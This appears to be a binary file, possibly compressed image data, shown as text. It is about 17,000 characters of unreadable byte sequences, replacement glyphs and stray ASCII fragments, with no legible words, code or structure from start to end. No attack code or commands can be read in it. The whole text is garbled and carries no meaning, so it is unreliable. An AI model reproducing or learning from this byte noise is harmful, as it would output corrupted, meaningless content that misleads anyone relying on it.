��p�u	�<֘_��+|�'��#"���]���-^���}SX5��a��F�E=U]�᫃�l���R�X��Q���4؃���T��cR�MF�+`�e��BO��!�ե�7N�����\��4H�I!Ť2ȍ�U��������;j�S΅�����SEݛ*W��/��aʍ�{�D�Kq���s���:x^�����.)���;t0������ߚ��M�U6�_~>"xA@crh�8f��v(޷���K[*�E�b���b6v�H��txc.�����kpdI��z}թX�:VF:>�_a3RtU��QA����Mr]�t� ^dUqx`;�[Øedڱ%�ypS۟��"(X��L��_;�>P�ߐ��� ��{��dX��/����җ�sn�a���A����Wpg5���C# �*yĚ��G������ w���Qc�͐�YS^On��K=�uda~A}�e2fG&�t��N�h�T
"��Fk�^�Q=H�`2>_���k�Yw�v+�`2.ņ&�)��H�F�t@T�&�������k�v �x�B�_4���5P��
u�c�>FT����=H�f���B�}㒮18��&�����Y�yM�d/�P�մ���vZX�>�k�ѥmK���&�g�g$Iؑ��u�atN� b�i烆����@�!�����G���3؁� Z`�Ę�b��@��V�&�vek���Ì_R&��U�|˺�.`ؾ�Ha�F��5��e�n4N栄Pո���m�����nqf�4��i�n�.��&�m�9�v�3ڃa��b(`uPCC�o�^n��^�js �C��DN�1�_-���w�ݦ`��Te��>U�n�]ڮf:����f��@�Ǧ5q�����>g����qʮ�mP�W�C���K��20N���T	���u�h������ގ ��
i&�O�&�,d���NڻJ1��r�F��}���Nf:E�M�r�Nc�N[,�h���	NZ�� �&s;�r����%�}(�goĂ��^�2q7�'Q/t.��F���ߔ��&e���-�f�;� 3 @?�T�s-��3ڑ>�X��](�ھr,�>�V��J�mN?&kl���؅����Vg��q�sv�V��hT��� ��<�m�%�՜o@�oX�  �t_��p ~�h�f4wt9G����.�m x�^s��px`�?�6� e�/�b��^���T�r�=��T��}'㋧�8�bW� ��������tK7 I'���J�w\gK��m`�'�m���d`���`:���1��t������ٴB� �Fzw���K�7y����v�a%�vbWqb`ˊ�d�eg�f��eb �l�-B�� 86ȍD D�<6�L��(���8�U!�~�wz�w����ZV�ǧXD��φ�����4w����W����7Mx����64w
�>u=_f쨂��w�%^`��v �T�}���S/�w������N6����= yuXY��}�i�p�b� }}�Z�]e�(yħ�t`���w����������ږp�WB���ap���۩G�%2���G�׬�z��`&Ɉ�搓Ce
j���ي��.F�X2o�� C+�,l�ny4���C.�)s�˚oB��PϞ>w:���&Q�8)���fΙ0)����3m������A.��
vF9,N�M�v������X����"�=�ҥS��b߾O"�ݢ8��a�V��+��n��M����`�o:x언�� �2���,Y6�=&D�a҂u�ެ� ��+Ɣ�Ƌ�lz��b���P����n�W�����O{���õo������_�gu��Y�|m��K�6�d�#C� 3�rU���_s��E6��O�z#�20WG��eC��ͅ�� cOgY��<�PEd�Mw�!,"ԣ�* dLO�@?�tT{���1O�0UXdta̘DLJ٬ԒK6��J�d�?��PCB%f�`F�`D��M��W]h�T�?b[��G9���+��5�]�����jU��u2v��^<�F�n���{��c.�m�\� ��Ɗ^s��ݩ�ɥN��h^��*����Z�$;� CpԼ8,�3.饶���r�ڊ�����ku�µL�N��jla�-y�UW�	W׭ޕxj1�Dʏh�ZǼE"��ݚX������EM���PCZ2��:��[�?�,d�E��D���+ո�gn�1�V�z�.�h�������C���;���lݴ�9QS��6_�G�t1���S;a%X$:��
��e��%W�êsl���v	��h�}h=�i]���]���nz;����Kn�尿��F-n�P����6<�u���@�\��ر`.&\E.�����p�H�g��w�~���RΩq�*܋�����H��pш9����c;X� 0�k��**.�cۤΎ����@6q����g3>g<��f�o��$_�"�SY�P] C �@�.��g[�Ӟ洢A&IC�і���jX�e6:1E]���B3���PaQa�Ҳ6N-.3�ɋ+j<�ɠCԳ��l�7��� �܆B�"#N� ����V���R�`�h������+ƈ��h�p�����~�z����8�0VŘ�_���f]��ԃ�3!_MX�AG.|� �M�2�<�Ftͥ�!�
�F�r����V�A�x^0ݤħ3b&Y1R��g��90�+k����P��\�����0+3Z�"8L�Qp��Ј�Af�����4o9�9� ��������q�d x�+��1�X��V�
�,w�M��j̿��2\�/O�	�a��� A���.&���فy` ˇ�=0��
���:�[hD#�E�c�cG��5N?�YE]02,1��`��iq6��c�׮�2�.�#v$:uҨ�ç�����Ɇ.����+������f�8W�rH���,2G�\I�����Cb�4{�F<�3^И<f����e�ՙ����b=�!,�Pi��fq���
��3r�5(�g�:Ĩ���H�E�*o
���e��9=q~�M�갹��.p3MLH�ɃF���,�z��"7XUpLg��"=R=�	�L��L�ʷ��A�f1���B�ڼs��q���ք4#2>4�n�-�Me�S9x2�h��K�2��Da��G��Qu�Vb�D�.���g�z����hfmR7R�A� p+U�Z\� ��s\���WK�L~��������e��c=<�A��%�ZU(5��",���6�6�x� J���+F���u+6�h�j�:��S����x�̠I�!o�I���˼��6�+�VToX�3��UȄ-Y�,��:�N��KȄ8-ۮ��MN����+�ѻQ��-b��4�s�%��
��tҍ�m�h�|�:�-e`���
�0�/���a�xz�������F��[�#%��Hy���MG�g���a8�Vd��a���+�=Ý���A�r$�k�a��w�X�4^��X����f��,e�8�U�d�����3�B�����v����ʻ�lvv*nU�βn���R�Xx�ů��U�(�������ٕ�t4�,%bf�#�y��b���<���r�l������ۦ��:�?���v�wt�x��hL}�#����
Ԩ�s���8�a	���7�C+�3��h�>�������m����\mt��)x��O�vy�
����b����]�� �SU���8��lLa«�nq�޲�}�eV��/�׫��.z�K�)�-!	��U��U*	Uq�W���<w9
8��W��A4n�k�]�{�x�&:x�қ,���ޠQ}䣱�Ǒ�錳�?�(	�������q]���ӹE��P����E�,������Y��]Uc�\�V��\�N�}�E�i����] �Uխ\4�ߙK�@�M�ٝ��P] �t�` ���������u��P��Y�L����P
��@�]��J ��y���ͼ�[��[�iXE�I���.�P
�L�
�\u����69����=J�aΎ,���-�z`Vp(aJE �1�	Ɗ���������\��@N��]�����@$�� ��QY��	���+����\�u)b	�"֔�}F��*�bn�d�j�F}i߬U�;�P��^��!F��>�ƈ(
�0�"����B��A5\�TaNq�ٖ�]����=�'ލ�LvU]M�'	a'���J�(��+�A�
��7���!$���P���,ra��E^d_�a���[��xc[�L�� �\	����6�E7 C�D��a���c��d�1�@�5�<�

 ����A"�_`������c+��`��C91��݋(�幣-^J)Ϋ��P"?�AI�jm`e(�TF\�d��ƍZ�%�1V`[�E&*0Rej�%X�P1x%�ܱ>�N�`n(�[��P�H�遨H�q"K�Y�GY]-`�v�"'��	�*����Bä���@��O��m�fn��D�8��_P$-�"�U$a�q"����F��`�F���/�I��\����!��U�� �ٸ�+�BN�J���1��V��i�A^��)�� ������ �&U�J��j]����Gg�e��1��Rz�#��{��Rh�¥s���i]ġ��Ղ|Xف�����E~�Z�%!��gz@���)*�Ƙ�^���E�z&�shs<[4t�U	�(j�kx#��1�c5pc�(d��l�f,ŘN,�AjiO�Ö����2��pg��ir�ĕ�!sԜ)�-�*� � 0�W��J��Jʡ[-����|���B�������荊�w�"f�6�)�%O�@X�*	�ue���%ȉ\fu�J�Q�j#a�⋮*�\ݢ2*X�j��*�#�Ԫd��"�@�o�*�Ƃ�e��v8*Pn���N��(')j���X#��굖�^^���j�.�@#��V�DR=kb�����J�-�^X��暒�_�P�C?� �':癖�rޞ�pdPL�E<'��a�y� @����L��4E
�$�H<Yt���X j��g�eh������ R�O�g���u1��)k���"k[P�f���0��
��&ش�%��l��څ��^+�n�ɮ膊�y�@�yb]z�����Nj�f-�m����y�-ʦ�O��ЪG5+�l���lګ`���-CPġΑ7h����,�ƞ��Ol^�á���H�x�R�=���!dʔ`n��!M:Aƒ��y����l�rTҞ�f+�*������l��n��({���n�P��f��������j-�~��&�����h��o����m��.�
m�Jﱆ���n��o��T�|I�ڭ��[1���+,\i�j�t�!�m����"n�6�@��)rҡJ
����-��E�X9X�=@_�����
(��e�R�F���ݴ��vo
�A��e��mN�,�~p�p���m��q��΂oz�.��p�0�|v��H�./��n�@���j\*ڼ���V�G�U2�9`dB�;t�;��?1�J��n�-������oF�5�uJQ�`�6L�4��`!��$��1	#c��j���ئ�bаB�p%#r&0��.&'ruUh�>2r)+rS(({�*#/�-�q��,Ӳ\Ʋ,S��fK��tB.r6�.��0�q1�`#3��i�>� �1�3�1O��H���>�.i3L:�K2��&xnI3h�9�p��/��)�s<or+��<۳;�s>�r�s��3;7kn	��� �	D�����Eg ;'�6�?-%��Id�=at2#����_!�4��?!p��ѕ�S�@�4yPeQ.�E�6���*G,�9�sN�N�tO�4z�tP�P�3@�"uR+�A#��n��,�q��DR5U�SU+�H3�V�I��UF�4 ;sG{�+�O�e�Cי�Tn��]�T�4d�q\
�d���]�4Qv`�`va�N�Q+�R36��F.;�SKvT��Ed�~gfו�!�
�����_E�QX_5Yl�&aZ�D�j���BR�^��$\unOI"\��Xe����a�pw�q�q#�b��r7vc35,Mvt�$�	.N�a79.M"��>9�1�d�W��E��㦶j�!HO�kâJH��5�Q5%EeC��X�N0hv�gOUr��#x�+xr'�r3wsC8R!DS?u/�ǅ��tvcww@6�X6	2c�1C�wi�55C'2�����{��2_E�
�P�U,�̼�.y�Ȃ ��M�u-x���#9�;��G�s��C5��c�2$�QŠ`y�`3h�H\�w�Pቛv�uÖ5��8Z�v�k�-�zo���5\sE��!ؼ � ����O��L	L3�i@�3z�;��3�7��7���f�K��"�XhXlJw�n�����1 ܇�ux�z1piK�����B�Y�3�5��UߵJ���X'KJ	H�u!
��xG��D�3{�;��K:�3y���sczaX�G@!�¹R�a}z�(�8�[M���#I�yzӱ��:�',k/Iu�6X�Y �͕6Wӹ{��]��O� ;0��+��3��K��S{�[���"hoz.D���ꞠˡLb����LM/QI���
]y,ȶ{0�;����ϻ׻��/��W�z�Q�����wx�n����͇̊4��3}���C|�K���r�k��'�a|�����?�\Y�.��bMMw�uMI��z��8��y��y�3I�p�W?ߌ;��L�)^�[�KV,��uĐ?��#~�+~�O:�G}�?9t�|�]=�e����7��	]���$�gU\�\�75	�ݛv���Y���ۺ�o��9F�35Y��gS���LIZ�Ic6�#}��/~���7��?~�G~�T��[|1�8�l<�n�\�v�~�2������
���>E�>�0��=���Tk�I���8��u{Z%\\}��k9@��ӭ۫XǪ3�kۊe(0�bE�1fԸ�cG�A�9�dI�'Q�T�r@K� Ĕ	sfM7qFȩ�gO�?q:�DQ�EcT���!O�:#��U����c�͢:l���f�`)K���0E��e��i��AvL��Z� {�6�0�l����2� g��������0g��yr�ǞA��ڶÄ�R�Ƞ_H���H���""���Xi˩:Xm�`å�T��ys�ϡG�>�%M��wf��;Q�GkU��)ԩ��Z�ʵ���`o�s��|���q��ș8,��j�b� W�Q-��
;���4�,��B9:MBGc>Ӳ�*��d3�?�`�?����*b��
ĊF���y��������+�����3�+ϼ�J+���J,��Z�����"����-�f��˃�2З�j����3�P�9�0O���h�Y3�Ld����b63��rl/��b�~$R�M9���O�;�F%��S�Lr�&�z�(���++�#�,!��.��*"�3$�Q����M7�T,N9'���=�ܓ4X]��\�ml�U���f�VM5#,GAMW�u�m�:SQ�WU%镁�V]Q�X��J��SW[�P��9����� Rr���㒽��f��ڍ��P�j����C� !�0�*�Xf�Q�oE��s1u���q�Y�R�7�yWU��|ѣ�OY��`�
�+� *�/\DQ̆v�I���A8#�6c��-[�=1P�L̶�&�i�ŕ-��7��FȪW���U��s��	/�pQO��}.�z��� |�������4'�ƕL-e��n�݈c��S�Q��Y�Þ�α3���?yPؚ���A�"veHΕ��)h��
��硏^�������w<'�NsY�4��]�hS��p�xQ}d��Ɖ��=v�i��v�;N��X�дl��� X������Q��Q7�f�e9fz��	g��a/{���(��}��aqL�Ҕ@ϙ	������2�Y�t�iY�bE?K��b���n7�(U+o����p�n��[z�ފUf�by<��E-n��]���F1���e4�јF5���mt��؇$�T�c�G=v�I ���B�G�Os�+��4����S���Q������	5W1e�Ї?��'��/Ԑh[���k~崽��mN]`f�~�Ht���(�����/�La���4�1��Le.���t�3�MiN���l&/ <�1r~���4�ne-��OԎ��.�t����@n�<��j�OP�wC�Fְ߹��Q�VR'������bO�pA���E1�Q�n����GAR����%5�IQ�R����-u�KW��lr3<}���%����[�~H��n[�j�v%7Z~͞�ħ>��O����:AY@P2�R6W3�Vc	ޏ9�%LњV����mu�[�W�Fa�����M�4B��Ԩ�9��u(ju{$�\)�#�E�l�S��{�)����n#�ÆAai�n���*� �%Y��^�R��u�ka[�Ζ����W��3��g
��H�A?�!�bԞ�h�5[��:��沪k��՛�!QS��f)V��O�emmћ^�����}�=�ǻRu�oY��J��iC*���LW��VPO��ׇQ��t-{�E���"�6�v����/�%h�([�K%�8�{Q�b��ŵŦ�o�[?��]e��S��K�U��s�8��W��« 4�OJ�bҕ*u��F&Qo)"47����AD������'n�ќf5�9�/֞nE(��nmR9��r��,��[%l��I5���b�$���ɞ��W���&e,��w�]�o_�PYBt�.3�Aꏚ��Q�(�E��ۊ�q��?m\g<(�fa�����?D�5\Rh�ǼhE7�Ɍ�m�&JҾ�0wEK<R����-oJԐ��V�g�(�Q=Rlr;���jE���l[������Һv���Tګc)�xngJ��ĨR�)��Bla���n4����Iy0Ԙ���m����n�:�i��"�n���fV�����B�Yn[hn�� 9Fy�򚧜�'@����_f�&Y�i ��S����F����s.�Q�%wi͑24W��w8��PA��a����q��*��������ޮӮ	\p��@\>�D�pk��$}��[���-ʤ�`��'�ѩ+Nq)w]_�y���&�9�]Bu9���=�dBT�f~|�;��ч�����W����:�r��#9,��7�qC�M����MLF��z��%���_�a�5�n���% 4AF.$�|<�=V���M��4�yh���?{����_�j ����K��m����8 ��X
�(#����� `O��k"0]������0'����� h϶����/�N�N�^�篤dϦ�M���6��l�JF~'���h�Db &`D��o��.��َ����O�v �F��	��Z$��i�������Ngo�0�0
�~n �N |N���j�ܞn���,��X�%l�8p�4�pW�&�&fp�x�bP�-'Qj޴��f�����®��l�z}��t�-�+�W��  a��P���ᦰ��X  �C&�KLF�����e�ŹH�$V�Qj�.
�����
��ڬ%ΰy���q��p��5�1���\�&"Q�q���lKoՐ��G��0�p�QY0�x�riE?�$����*��)�t ��7�Mw�}��~Q���Ҩ�jtÿ�gdi��f�G=��1N��rGmq���q'}�%H�(C))*��(�r�l(���41I����r�$���'u���1'�!�*1�M2@�*�T)�J�n�Kt��u��pG�/��*�l��RR�"�3������	��$x�,�-�q�'��ԭ)S/��q���2�*����,''V�Œ�O��(%�7���YO�P���%s�`s�@������:ҫ�KEf-p�L�H"�8��1�r;��/U�0a����0[r�쁰Cٚ���$Ds8I*1��n=s ��(5����*�?ё8	�������,sYS��B��Q��u�-�+{s5=���S>k/(��/]s�kx*��^���B����Le~� jrQ/�sGI�4"�O)uVc���x.lQb` G��"� E43c���
(�34��3C�Qi0�Z�1�
 ���+u� 'B�L�9�n?)��������K����v�Dk�-��v�n�L}ؒ���-�g�~ �/b�Iy4S��c �zg�n!yV2��}U�B+=B�=KO�t�nb��HV���2K04�3,G�)g�7	�L��B�T �S���ʑ�P��N36�?����*�T2�D�8�΄|J�����-#	�rLH"�j�.��\jRS��Gm�%�,P���dn⧄P��I{�I_��JoZ�18���4W���Vm+�K)q39b]�@!�i��>A42��2���TJ��\OB��KeJA�2a{R(V%��_��iخ|�5Ǌ�jp(�~�-�`�`��R/S�;95wx�j�!�U_�1�`Y��O7;�)
�L-b�V�Y�33M0n��a������7I�?e�@�p��wU 6/��f33P'�Bi��9��h�`�@�R�> V"�sq�r�����p�dU�6u�������j���H՝h`-'=�v
�qco?�����V(��K#=�b��d��oYN��y�v�nV)�RCM�BwN�ok�X�X��w�;����%����W-~V��E�VK@���9)U��D�PWuUwjE	HA�|�~#W�ӄ8�t� �|co(�x?�
��7nWVW�a@�a�2l7�*�7{��*Apq����3������c��ɗ�CP���8�`�cϾ�~��3i�>�̫��E��.	��i�7jX!��
�xB��c��싩�=6� x�.��)8p�1y�pb��nӔ4�0�n�.�'Ypa��dY3��R|ɷb��^�ş�u�����+��BnJ��=L:�� �*^���x�J���d!P#���u�(��+n@�I�r$Ͱ�K8�5�}�[�x#���X,U
��l9�Y��7t'��Dx6c��X�����pyw[�D�{KP���.�ne{0��~`�<ks�#�B�w�/�7�{��I��
#���*���L���uk���ʠ�o7w1�w���Ԙ=J5�M�4�M�w ��"ڗ�Rp��Y�2]�ј�d��U�%�WOc���g��< �+y}�cE��,�L�/��Eh�A?�L&�Dg�dfbb���y�W�OJ���Y[.��xj˸��	����G�����a��o�َ+��w35P��t�?�������y9ze�9't�]�aq�wazf)�#=�+�V ��*�g��E�F��Q��j��t�թ�:���$_Q���@�� `�[l��z��O!46=�O��l}�
l��?ӢG3�c�M��OG�U}���3���ʰOxeExՖyAo�*�Zl�C�� ʘƒ,`�z)&[b`���ߒv����5�]۳?{��Z��
��w§ú
\������_�&o*Y�u�y{��҅���*۰eo6����o@W�|ޜ���)�ZD�g�5_��,~�~�7��"� W�{F�OQkk4�w��o2)p:F������A�z�{�$���μWEP�jm�`�o��7��Nꄙ�3m��w���\��vNz��d����9manν|8uX�s�rZܛֱu�F�`�,�:y%� 	%Qr�j�ڈ����ȑ<ɫ��`��Z��v {���Q%TZ�犷[j��z�H�T6��\�H=a��-cy��m}iЪ`>d��WVȯF�ЫV�j����!}s�:D�,E��h��;�cVb,E�۽�9U�]h��1�~�l~{���[I��F[|����B�}������/ۗ�����#��L�����"� ܃���$��%���%~�E-�ŝ���<h��c�<��ݓ�`R&~�����ޛ�ǳ���������I[��s��]>���L��>��+���B2^�_"���{}imtRo�sE��C��V��}�{'�潾�e~�Myw~���	����\�|痣�>����b���;�C$5� <J�6��	�}��#���D��O�<I���75�>��^�Waw
�g���־믯9"~�E��يY����^Cȕ�|�It�jq�kq^�U��9��ǰ^_�OѥX�����#���	c ��.l-��{��1�9:��I?���g�Q?�=c4��(�)
x��J �����N勝/�����)��%=�= H)�7��a��ÇC�ȵm��e5hܨ��ǏB�I��ɓ}��Ų�˗0cʜI��͛8s��ɳ�ϟ@�
J�'�<C"(ű���#��ِ�*ի*�f@�U�W^┑�0��9�$��i"0B�a+�͙n9c���]��L�0�&�\U\����ǐ3J�L��e��+7^��s�Ϡ�����=�a���pn��_��F���_�y=ɻ�o��N����ȓ+_μ���УK�N��سk�ν���O��S<�ͧ_�t}�V�cպ��װb�Bݿ4Q�x��?x0A�� ,|X�5Q���*�mن�u�af�i�و��6L,M��B�����E[�Qc�����ێ<���@)�D�i�H&9��L6��PZxT�g���|��G�}��PgMaf	k���]S�4�Z
����,��j�I8aa�d�!�*膛�X�*�s�6��B7)#l���'�a��䦜v�駠�*�Q�*�U���X���SyY�^�`�e�9G~s�u���W�ΙW�~�(��{�Km*����E�*Z5� ��,��֤3:-���� ������+����j/���
뾲��Q�iz��k��Hv?�U'_q|z��IP����1�F;��W+���c��	!X�`{�K�,?�Ĺ誛ۼ4�l��8�\�<�+#����ik�5G\�L���IF
X4�$��I\D�j�'^���d_���ڞx�r5�-Z�C�t3��bW&��:���߀N��=�볾@�*��f-Dս6�P��N��?L�����xv�l�}jlz٨��!�M�P���0�[w0c��������.|{[&t_�{�T� [	�z�[B��&]X|�2��6���>{����v�#t�suuߞ�� ������������ ��񎇼�ejyg�����1�M��8'�ݥ}ߛ2VA>�y�|h�V1�U�;���ⷂ��lo�ٟgH���4\S�7@Py�YZ�4�z�J���B5���.}�V#���72��g�j�tXֲ����ͨF��_�l��6��w9�� {��qN�Z���#�En��8���B����J�A,�n�i#1|Q���p���f�3�C�{�(GI����p:<�hG z�rS��0'7$M����XĠ�AAXS��R��F:�t�����50�.��:i�b�mo�̦6�yJz3��\%+�@NW�E?S8H��)K��b��V��DfPt��1�xL��u�� _��6�k�(P'!���܌�D'�͊�s���h:(�WH�������ES+�Ɨ��{� ��8��~��"�t�^1�� �ÁR� ���e�T�)�ԦJ����aF�5j�8Έ� -��+���p;���O*�l5}��n�E׵�QO�=߉0He(h�C�8���%T[5U��ӕ�j��4���:%8ikB�	�-Y�2�.�ƴ��l��F�أ�n;(k���A|�����-�.5��ͭK��������z�L��nȜe�������u��4k�j\Ѧ���H�>��&;�_S ����u��Wݺ��p��}�[�z�s1�]��U%W��|�p�Yô�� v���]e*��Y�k�F��`�	��N^k����낯�G�3�Η�������V��`Pn۹B>7��n,�&�A�t��m��F�:��V�ǗU1�4w��+3��ݑ��X-�[���K��oG`���hN|��h��6X�����,V]2�@��Z���5������O�ʠe���-s��sDܗcf1c����`6Ǿ}U�u�%���=��Rf4�̺=�l��X�%{��H	z�_0B�?��ֶVn�����G��,��4�+mN�T��byӁbE Y{��X����XՍ�[!�Ӝ�����wolP'Ԏe`�5^ѳ�j&��%���m�.{�߾e��a�����.�:��d��A��3�*�j�����]�t��`�dA�2.J�+����o���0�w ��~m��ia��kp3�S�x���R�K�� `S�0��s�<-�/%\�?�eR{-z�Z��<�`�Ei^s���#��6���s�]찺���V1�(͝��t����ܱ��x�A`�ř�[�ɘ^�u��U���'/�K��eo�Ξ��
!�����Kc�:#M�>g*�b�εb���Њ��؈)�v\�'�v%g�eS���N4�(��F[>"�_��9/�ɏ�C��zdQMb�����z2pӾ�O'2	��n����[ �tm|3���n��I�|Ic~��G}Q�wlfpGH�#�V�t�p��
/`~J�:~�wy�V^tI�Pj&�n�pT��X��|�7�,�^�wy�'}�.��
Vw4z�9 7ϳf��p�EVq���t��W?kBl%B#D]�^$�m 9$ ,pv7�yт`X/� (���lh��3u�tDm�UEy�Z7�,wV��v�q�K�~��j]�p�"�T�ȰV�B�7X�����-�aX�NGd�7wG ��e,SWE�2W�7RX XCL#wwh�b�#���}x]��S����31."��dw��Pˀ�^���x�O5s�pf���s��6�����fr�=a�0@�ps�z�Q.�c$���g����`�)��dk#)��\�e,�4h�Ș����0���$+3�T��
"'ETN����v�cbE(��:�H��v���n��{�HkUT��k�H�Ÿ����oď�X�6�y��5��4�}E5�F��,��,x�B�6��c���]�$r�b��W@�����k��*y�m���ؒfؕy�и0@j�R��eq�h�s��!aPBY�Ie���;���6c�L/���r��Y'��X�����[��/	��8�h2G$OJ�s9�I4f[Ê4�w�
J؇�r�x)I�i��
�)	�d�N�t^Q�����r����Ø���=�_	��A�؇Ps8V6I'�t-�jP����)�Y�S���-�	r6��Yw1e�k�x��ٞ�囎��Θ)��ytA�YPG�bX�cg}pc�H�w͐�I���1�R���:{u�=��Co�9|=F�t��9������\�Q��	�Ew}�����p�7O��$�`:G�U�Ѳ�f�
;ѕ��rx_���� ��W��� ڤ}Ø#J�%j�f�d��c��"Ω"��0=�5x���R>׉�<J"Fy1	�R�fB�QE
�r9o2�2+����~z3P�^9��I�8�VZ�t'Hac�;aШ��d
-�X�'�|��z��� ��mC�EPkE`x#ǚ1?u�q`g�A�u�x�uZ��v�2���SJ��ʡ���_�K�v!��n�m,���Щ��,���w3��|Z���O~��ėk��'�W�?���h�zڅ�i�슫�*G�#�)�����ZJ6�şOt�$EwW{�������VĠفjYjp%�?5��jw�u���}ڮ���
��J��J��q��p�1�}�r�	����dp��3ذj�cأ�TH��-YV��*'����:�|��N˱K%�!뫞ʡ�0Yxb,hPa��_�~n�w���`�k�:�G�������偆�7��Nyg�WKډO۷P����H��z��
��K)���i)EH����d�b��"�j���J���j)x�ɭ��)w�#iT��)Ȟ~ۺ�SK��S�i��X�{\�6){Be)���>~���t�����۹	^���	�F�EuT+n�{���*�뒲+��*���û�JRW�_kgO��V��({��&�W˦��c����;\��2G:LZH�{[ !� � ,	 + �7 � H����*\Ȱ�Ç#J�H��ŋPű�Ǐ C�I��ɓ(S�\ɲ�˗0c��H��͛8s���3�ϟ=�
}@�(��e*]ʴ�ӧPC5J��U�X�f�ʵ�ׯ`�jK�jX�QӪ]˶�J�g�K��ܲx��趯߿�S��K���Æ3rdࡱ�Ǐ%�L�2T��E@�̹��͟?gދ�q�ӨS�^ͺ��ר��A����iʖ�ͻ�h�+?1�x=-+_��$�4��K�N]�!�L������Ë�O�<x&=&r#�������= ������?`��� >�	g5g����@(6����B�@Zp�f��^'P�^����h0�a�7�@��@(��4�v�8��M.jd�+�^(���A ڧ��L6i��d� �f啠�����T��`^I�����yI!�	ݛp�	�8�h�MquB�h�xR��v��K�i����Ƣ=�wC&K@*飔Fj餅fhʥ�V��6&eG�2y�@�y�{�� ������s���fT~E����
_��1AĄ��jl�c~Xk�W�H�����Vk�H<:����:�� �p&�Ѣz�Œ���|x.�l,�"������z���: G����|h��U�{l�]�
�9#p�ڧ[C��v���;�����s٬}�T�B�);9�W�n�L�pEȇB,��cN(<��%��s̈�����t�jjis�8Y��"7��`��%SGX�f��l�A��P[�6�����'�
`|���u�~�Mn^k�ᖁ���3��ۅ�n	Tn��g�y�K�����������kw��na��E����!n{`D�δ�H'��߬�XVі��7��%����Ƈ�7�@?��@�2VG<�?�{��n=����Ver{涅!�������r7Ǉ�c�|��k�����R�Z1,d]
`� ִ�i|TfTт �BC�0�7��r�K�Δ�⸼=��ɠ
W��Ѕ���
����	�	�{��4T5B 0]2ч��5���I	�ǘ�U)��Rrw�*Z�[���64���Xz����v�26�O�{��j�2�=B����A��'�D����g?��j>�Z!3A���*����)�ό�SSD0�A\��[�®�`D3>`��DSn@	�. �q�^(E�=�,-v?�H'�h�����"�Jh���xk�0g�/��{��%C���00Cgäf��P�	}���*g�0��y��Ǣ�l��e�3c(�'�m��k�KC�L3��k�̧Iv���d�K�@:PB 1C��Bg�G0�M���s��}R�6��-!Į�8Ϙ�Ȉ��P�t�A�,�=U1}�T�^�fCD?��!�Nw�S������P/��������6c�ҙ²�KUj�p:Ĩ.uf���A���Y�#)��L#�J����h��N��L�)9p�����|Q�I���*�H �������a��[-l{�Ë��x�c���XÎ���QZ7��<��m�EH����4�J���W���a	(�%���Q�nd������q���mm�4��qq���a��ʒ"�y �;4[�j��ff�r��^��6O9V�r��۝����6��%�
���֡�T����V��e] ����O����uIH���6F̏��+���25��(WOD綻���FB$�Q(\T����dL)��϶��{'$����[�@m����*X�G��q�Ka&�n�����ܸ�5ã�rhD����.\r+!y�������#;͌`�s��Y�Q�[^AFX��#ʑ�6�@�9�]���<�{j����b�PS"D��]����Z�GCP��)��yY��U�E��lbvprT��g#��Z�Q�U���R�i��f��i>͇$�&5�gGi�py�_����]3����zӎq�d��̀r��j;�_w��&�T?Z��ҳ ���Δ��c�)-�YST�˦w��m�M�@��䊞ێ$�����Ԗ���x�I��A3�dں4��&<gZ���A�|��I����L��W�1���%����߉���-/i0������[�港�U���9��~`9P�뒜�D 2=X�N��3��*y��lŹAm:
Z|F���N��v��OU8��4��G�4�5!�ގ��#�n�f��a����]��Y���G]��+3̝����.;{����Z��Q��m:���cU9v���x �������4����8�ƛ�g����:;�;�O#�G�
���K����%��*�'�.7UС߻��o	�*��[�����M��߉G��}����p^��o�*���	H�_}��ﴬ���g>�$�H�y7"Wm�"g}Wt?�Isa�N"`3�g~v�E$�6[�v$Z�H71�GL�n�$h}�rs�.r��vv�`��M�fl�6v-�}��*[� v�B�uj�Yq���5U⁅���<
���3u�l�dY؅W�/)�|�y5ԂhiW�?_V#��Qц�Wi�@z�e}a��&Z��_ĄC3M3z��Dl��l-s�Q�w4�膎�7.N՗x�e����g��.�']���8��XlDi*���o�' ��	wbez~�#I�x��FVP8���X�w�G�|a7;E_�$,
Ȋ���g�7�&iT�ؘ�ڸ�E�����u���}�����Td�����k98l36]����ਊ�����~���� `�I1�#;�e| �uHqf�}Ǉl7{y����� �(6��wI.�&&yu�lT�j�M>Vr&/���*'iPh�.�YR��0=hyY���Cy���IWN�L���pB�9�C"��}����f���T)*�G�1�d�@_iI�$~	��j�y#9�8yy7����a�WKf���|$�|��~y&v���D��a�s�A��j�vW#ח�������ga�╍ɗ�67�{^	?=���'�#�^���i��I��H|I��w4�I\�������	��F��5y&b~�ɁE��)�x��LIM}���9}�D��A�3b	xߨ�ř��I~���t�I$�����I~E��̑�Dv�l4Y�WOG��I6������}E���П|PT�9��|wW@%�0��)m�x��ɓT�>����pq�/�8����Ԟ��<Ƞ�Y���I:�e�S9E,�9�z�p���3i`B�$:�ވ�8����vc�9��OT'��)_.֟Ť���B9���|d2��	/V|��%/�$D��0�+jWԔ�SZ���k����N�yKs8�tZ��i�s*��q�}q��(P<�S�I�G�%h��wJ����*(�Y���!b
� 	Fb2����H4�g*����"�n��=a7Cɧ�񞈸���Yj�Ι��ɉ���*�' l��}�7�`:�{���؁�z�Y��@k��2���}��*����1yP��	rW%�fl�0!z #���x��I�ԣ2�=x��8��T���-x�L�啧yx�����֨���Ю�0�4�Yi�ʡ��~S����&E��i��2�)Oۘj|�v�G����ԡtXwjk�R��£ ��ų>����<6%����߲�;��!�Ҧ�+��YdQ�S	��j�'�����+;�T+%�%��S�U���g�,[�?ڕF�Ӵ]�Q�
��z:��>�_��nCK�tk�ejG���GH_ʠҷ!k�EJ3����ʪ���zh�u��۪��qJ�{{���P*K m��&��a�j��XXi2�J�{+z�i�u+��+�w�iL�7��S��#z+�U�,�����|(���4Ӯ	�,�����_�j��s~:BQ��˱�Z��ʳr�\s���{�[���rP*�����xo������yF�z[�H��h��Ǵ�5V� ��a2�k�e`۾�	�ic�f�4�Kr᫺�˺�k�yt��j��og�c�j��b����U���é�D��l�0�t����+���}�{"���d+�;�!,��뺧k�C���!,}*��T�%_k������C��t�~può�I���W���d�Ӌ�xZ�\l��ٽ����9Zp���%{���	ǀ<���g`����s����	���ȉl�K��v��X�/��Lq�X�iƙ���t�H��B&�AȨ|��R�t�z��ʰ��`(�B��l�����^p,��
����@�1;O�|̾��u�D�l��皱�$k!�܄S2�ќ͌���Ǥ��C�[z�
�|ΙL=rX��l�ϊ�D܋,c�Ռ#����m�R�\Ė�ςD�<�Dr���,Z8�;��J��kГP	5
